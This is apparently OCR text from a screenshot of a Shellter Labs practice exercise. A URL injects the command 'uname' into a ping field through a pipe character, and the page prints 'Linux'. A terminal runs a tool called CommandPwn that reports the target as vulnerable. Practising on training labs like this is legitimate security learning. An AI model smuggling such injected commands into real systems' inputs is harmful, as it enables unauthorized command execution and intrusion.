 Shellter Labs - A pl
lab.shellterlabs.com
VPN
http://lab.shellterlabs.com:33312/index.php?host=0.0.0.0|uname&submit=Ping%21
0
Ping Output:
Linux
LXTerminal
dkr Python # python CommandPwn.py
CommandPwn
[!] Tool for Command Injection/Execution via GET [!]
https://www.owasp.org/index.php/Command_Injection
Jonatas Fil (Dkr)
Target: http://lab.shellterlabs.com:33312/index.php?host=
Vulnerable: http://lab.shellterlabs.com:33312/index.php?host=0.0.0.0|uname&submit=Ping%21
dkr Python # _